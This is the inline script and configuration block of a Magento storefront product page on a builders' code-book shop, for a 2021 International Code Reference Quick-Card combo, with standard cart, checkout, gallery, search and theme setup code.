<script id="magento_catalog_product"type="text/x-custom-template"><!--ko if:(imageUrl&&$parents[2].config.isShowImage)--><a rel="noreferrer"data-bind="attr: {href: url}"><div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div></a><!--/ko--><div class="meta"><div class="title"><a rel="noreferrer"data-bind="html: name, attr: {href: url}, highlight"></a><!--ko if:(sku&&$parents[2].config.isShowSku)--><span class="sku"data-bind="text: sku, highlight"></span><!--/ko--></div><!--ko if:(description&&$parents[2].config.isShowDescription)--><div class="description"data-bind="text: description, highlight"></div><!--/ko--><!--ko if:(rating&&$parents[2].config.isShowRating)--><div><div class="rating-summary"><div class="rating-result"><span data-bind="style: { width: rating + '%' }"></span></div></div></div><!--/ko--><!--ko if:(stockStatus&&$parents[2].config.isShowStockStatus)--><span class="stock_status"data-bind="text: stockStatus, processStockStatus"></span><!--/ko--><!--ko if:(addToCartUrl&&$parents[2].config.isShowCartButton)--><div class="to-cart"><a class="action primary mst__add_to_cart"data-bind="attr: { _href: addToCartUrl }"><span>Add To Cart</span></a></div><!--/ko--></div><!--ko if:(price&&$parents[2].config.isShowPrice)--><div class="store"><div data-bind="html: price"class="price"></div></div><!--/ko--></script>
<script id="magento_catalog_categoryproduct"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category"type="text/x-custom-template"><a class="title"data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry"type="text/x-custom-template"><a class="title"data-bind="text: title, attr: {href: url}, highlight"></a><p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page"type="text/x-custom-template"><a class="title"data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery'],function($){$(document).ready(function(){var resizeIdClose,searchMod=$("#search-mod"),searchInput=$('#search'),ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");$(window).resize(function(){clearTimeout(resizeIdClose);});if(document.documentMode||/Edge/.test(navigator.userAgent)){$(".open-modal-search").wrap("<a href='#search-mod'></a>");}
if(window.location.hash=='#search-mod'){window.location.hash='#';}
$(".open-modal-search").on('click',function(){if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){searchMod.addClass("isOpenIE");}
searchMod.addClass("isOpen");setTimeout(function(){searchInput.select();},500);window.location.hash='#';window.location.hash='search-mod';if($('.page-header').hasClass('page-header-v4')){$(".nav-sections-4.sticky-header").attr('style','z-index: 0 !important');$(".nav-toggle, .logo").attr('style','z-index: 0');}});$(".block.block-content").on('click',function(){onClickSearchBtn(searchMod);});$(".closebutton").on('click',function(e){closeSearchModal(searchMod);window.location.hash='search-mod';setTimeout(function(){window.location.hash='#';if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){searchMod.removeClass("isOpenIE");}},500);if($('.page-header').hasClass('page-header-v4')){$(".nav-sections-4.sticky-header").attr('style','z-index: 10 !important');setTimeout(function(){$(".nav-toggle, .logo").attr('style','z-index: 14');},500);}});function onClickSearchBtn(searchMod){if(searchMod.hasClass("isOpen")){$('body').addClass("hidescroll");$('.actions.wpx-pos-search button').prop("disabled",false);}}
function closeSearchModal(searchMod){if(searchMod.length){searchInput.val('');setTimeout(function(){$('body').removeClass('hidescroll');$('#searchautocomplete').hide();},10);}}});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.checkout={"shoppingCartUrl":"https:\/\/www.buildersbook.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.buildersbook.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.buildersbook.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.buildersbook.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.buildersbook.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":1000000,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.buildersbook.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.buildersbook.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768746196}}};</script>
<script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif"}}</script>
<script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script>
<script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.buildersbook.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.buildersbook.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.buildersbook.com\/","customerLoginUrl":"https:\/\/www.buildersbook.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.buildersbook.com\u002Fstatic\u002Fversion1765365271\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","getresponse-tracking-code"],"customer\/account\/loginpost":["*","getresponse-tracking-code"],"customer\/account\/createpost":["*","getresponse-tracking-code"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","getresponse-tracking-code"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","getresponse-tracking-code","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","getresponse-tracking-code","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","getresponse-tracking-code","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","getresponse-tracking-code","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","getresponse-tracking-code","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","getresponse-recommendation","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist","getresponse-recommendation"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart","bss_customer_data_section_message"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["customer"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.buildersbook.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","payments","wishlist","bss_customer_data_section_message","getresponse-tracking-code","getresponse-recommendation","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.buildersbook.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"360000","cookieDomain":".buildersbook.com","updateSessionUrl":"https\u003A\u002F\u002Fwww.buildersbook.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script>
<script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.buildersbook.com\/page_cache\/block\/render\/id\/112000\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_112000","catalog_product_view_sku_9781622703173","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","catalog_product_view_v1","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/2021-code-reference-quick-cards-combo.html"},"versionCookieName":"private_content_version"}}}</script>
<script>require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});</script>
<script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6Ldlk90rAAAAAJsE6rVxewC0sGPhowR-uX_hu6zI","language":"en","position":"bottomleft","theme":"light","forms":[""],"type":"invisible","size":"normal"}}}</script>
<script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},"data":[{"thumb":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/59a27c6fc6eec62c22f493335b77859b\/i\/c\/icc_combo_page.png","img":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/9acef7d1ef9b6ecea35dddea8ea8fdff\/i\/c\/icc_combo_page.png","full":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/i\/c\/icc_combo_page.png","caption":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":1250,"thumbwidth":80,"thumbheight":80,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"","arrows":true,"showCaption":true,"transition":"slide","keyboard":true,"whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script>
<script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script>
<script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.buildersbook.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"qty_change":{"component":"WeltPixel_ProductPage/js/changeQty","qtyInput":"#qty"}}}}}</script>
<script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script>
<script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-112000]":{"priceBox":{"priceConfig":{"productId":"112000","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}}}</script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script>
<script>require(['jquery','productPage'],function($,productPage){$(function(){window.reviewUrl='https://www.buildersbook.com/review/product/listAjax/id/112000';var tabsLayout='tab';if(tabsLayout==='list'){productPage.preLoadProductReviews(function(){});$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){productPage.scrollToUrlHash(window.location.href);});});$('.reviews-actions a.action').on('click',function(){productPage.scrollToUrlHash($(this).attr('href'));});}});});</script>
<script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.buildersbook.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"112000":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.buildersbook.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/112000\\\/\",\"data\":{\"product\":\"112000\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.buildersbook.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/112000\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.buildersbook.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"112000\",\"uenc\":\"aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":39.16,"max_price":39.16,"max_regular_price":39.16,"minimal_regular_price":39.16,"special_price":null,"minimal_price":39.16,"regular_price":48.95,"formatted_prices":{"final_price":"<span class=\"price\">$39.16<\/span>","max_price":"<span class=\"price\">$39.16<\/span>","minimal_price":"<span class=\"price\">$39.16<\/span>","max_regular_price":"<span class=\"price\">$39.16<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$48.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39.16,"max_price":39.16,"max_regular_price":39.16,"minimal_regular_price":39.16,"special_price":39.16,"minimal_price":39.16,"regular_price":48.95,"formatted_prices":{"final_price":"<span class=\"price\">$39.16<\/span>","max_price":"<span class=\"price\">$39.16<\/span>","minimal_price":"<span class=\"price\">$39.16<\/span>","max_regular_price":"<span class=\"price\">$39.16<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$39.16<\/span>","regular_price":"<span class=\"price\">$48.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$39.16<\/span>"}},"images":[{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/i\/c\/icc_combo_page.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":240,"resized_height":300},{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/i\/c\/icc_combo_page.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":270,"resized_height":340},{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/i\/c\/icc_combo_page.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":75,"resized_height":90},{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/i\/c\/icc_combo_page.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":240,"resized_height":300},{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/i\/c\/icc_combo_page.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":270,"resized_height":340},{"url":"https:\/\/www.buildersbook.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/i\/c\/icc_combo_page.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","resized_width":75,"resized_height":90}],"url":"https:\/\/www.buildersbook.com\/2021-code-reference-quick-cards-combo.html","id":112000,"name":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.buildersbook.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":112000,\"uenc\":\"aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/block-submit-on-send":{"formId":"newsletter-validate-detail"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.buildersbook.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.buildersbook.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.buildersbook.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.buildersbook.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script>
<script>require(['jquery'],function(jQuery){(function(jQuery){jQuery('body').addClass('theme-pearl');})(jQuery);});</script>
<script>window.addEventListener('load',function(){if(window.location.pathname==="/"){gtag('event','conversion',{'send_to':'AW-11093473978/nJ3rCMLd84sYELr146kp'});}});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.stickyMobileEnabled='1';window.stickyHeaderScrollUpEnabled='0';require(['jquery','WeltPixel_CustomHeader/js/sticky_header_js',''],function($,stickyHeader){$(document).ready(function(){stickyHeader.stickyHeader();});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":768},"l":{"enter":"769","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script>
<script type="text/javascript"nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold=0;require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif",threshold:0,load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.screenM='770';window.widthThreshold='769';window.designSettingsEnabled='';window.menuFocusOverlay='';require(['jquery','navigationJs'],function($,navigationJs){$(document).ready(function(){navigationJs.init();$(window).on('resize',function(){navigationJs.init();});let navigation=$(".navigation");let addmenurole=navigation.find("li");for(let i=0;i<addmenurole.length;i++){$(addmenurole[i]).attr("role","none");}
$('.section-items.nav-sections-items').attr('role','none');});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=769;quickcart.initialize(mobileBreakpoint);});});</script>
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY&#x3D;">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.buildersbook.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script>
